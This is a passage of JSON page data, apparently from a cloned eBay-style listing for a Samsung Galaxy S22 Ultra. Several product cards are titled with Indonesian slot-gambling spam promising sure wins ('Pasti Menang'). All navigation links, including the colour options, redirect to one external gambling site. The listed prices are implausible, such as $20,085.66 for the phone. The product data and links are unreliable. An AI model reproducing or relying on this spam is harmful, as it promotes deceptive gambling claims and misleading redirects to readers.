                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://nativesonbar.com/nativesonla"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$200 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$200 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20061.00 Used"
                                    }],
                                    "accessibilityText": "$20061.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.9"
                                      }],
                                      "value": 4.9
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(35)"
                                      }],
                                      "value": 35
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://nativesonbar.com/nativesonla"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20085.66 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$20085.66 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20020.00 Used"
                                    }],
                                    "accessibilityText": "$20020.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://nativesonbar.com/nativesonla"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "AKUNBOS"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "AKUNBOS",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$50.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$50.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20049.99 Used"
                                    }],
                                    "accessibilityText": "$20049.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.7"
                                      }],
                                      "value": 4.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(6)"
                                      }],
                                      "value": 6
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://nativesonbar.com/nativesonla"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Bet Kecil"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Bet Kecil",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$100.88 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$100.88 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$199.99 Used"
                                    }],
                                    "accessibilityText": "$199.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.6 out of 5 stars based on 211 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.6"
                                      }],
                                      "value": 4.6
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(211)"
                                      }],
                                      "value": 211
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://nativesonbar.com/nativesonla"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Bet Kecil"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Bet Kecil",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$200.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$200.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20062.45 Used"
                                    }],
                                    "accessibilityText": "$20062.45 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 11 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(11)"
                                      }],
                                      "value": 11
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://nativesonbar.com/nativesonla"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "AKUNBOS"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "AKUNBOS",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$302.63 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$302.63 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$308.75 Used"
                                    }],
                                    "accessibilityText": "$308.75 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                      }],
                                      "value": 5
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(3)"
                                      }],
                                      "value": 3
                                    }
                                  }
                                }
                              }],
                              "containerIdString": "1"
                            }]
                          },
                          "PRODUCT_PIVOTS": {
                            "_type": "PivotsViewModel",
                            "meta": {
                              "name": "PivotsViewModel"
                            },
                            "changeOptionButton": {
                              "_type": "CallToAction",
                              "text": "Change Options",
                              "type": "SECONDARY",
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }]
                              }
                            },
                            "pivotSelection": {
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Change Options"
                                }]
                              },
                              "doneButton": {
                                "_type": "CallToAction",
                                "text": "Done",
                                "type": "DEFAULT",
                                "action": {
                                  "_type": "Action",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4382|li:9096"
                                    }
                                  }]
                                }
                              },
                              "aspects": [{
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Manufacturer Color"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Phantom Black"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sky Blue",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Red",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lime",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lavender",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Phantom Black",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cream",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Graphite",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Green",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://nativesonbar.com/nativesonla"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Capacity"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "256 GB"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "1 TB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
